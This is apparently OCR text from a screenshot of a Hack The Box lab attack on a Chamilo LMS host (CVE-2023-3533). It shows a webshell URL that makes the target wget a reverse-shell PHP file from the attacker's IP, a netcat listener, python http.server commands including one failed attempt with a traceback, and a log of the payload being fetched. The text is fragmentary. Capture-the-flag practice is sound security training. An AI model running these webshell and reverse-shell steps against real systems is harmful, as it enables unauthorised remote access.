 Hack The Box :: H
HTB: Runner | 0x
lms.permx.htb/m
Chamilo LMS <=
(CVE-2023-3533
Ziad-Sakr/Cham
php-reverse-she
How to open an
lms.permx.htb/main/inc/lib/javascript/bigupload/files/webshell.php?cmd=wget http://10.10.14.173:5555/reverseshell.php
Docs Kali Forums Kal Hunter Exploit-DB Google Hacking DB
kali@kali: ~/Documents/HTB
File Actions Edit View Help
kali@kali: ~/Documents/HTB × kali@kali: ~/Documents/HTB ×
┌──(kali㉿kali)-[~/Documents/HTB]
└─$ sudo nc -lnvp 5555
listening on [any] 5555 ...
f
^C
┌──(kali㉿kali)-[~/Documents/HTB]
└─$ sudo python3 -m http.server --bind 10.10.14.173
Serving HTTP on 10.10.14.173 port 8000 (http://10.10.14.173:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Documents/HTB]
└─$ sudo python3 -m http.server --bind 10.10.14.173:5555
Traceback (most recent call last):
  File "<frozen runpy>", line 198, in _run_module_as_main
  File "<frozen runpy>", line 88, in _run_code
  File "/usr/lib/python3.11/http/server.py", line 1313, in <module>
    test(
  File "/usr/lib/python3.11/http/server.py", line 1258, in test
    ServerClass.address_family, addr = _get_best_family(bind, port)
                                       ^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/http/server.py", line 1241, in _get_best_family
    infos = socket.getaddrinfo(
            ^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/socket.py", line 962, in getaddrinfo
    for res in _socket.getaddrinfo(host, port, family, type, proto, flags):
               ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
socket.gaierror: [Errno -2] Name or service not known
┌──(kali㉿kali)-[~/Documents/HTB]
└─$ sudo python3 -m http.server --bind 10.10.14.173 5555
Serving HTTP on 10.10.14.173 port 5555 (http://10.10.14.173:5555/) ...
10.10.11.23 - - [04/Oct/2024 18:13:32] "GET /reverseshell.php HTTP/1.1" 200 -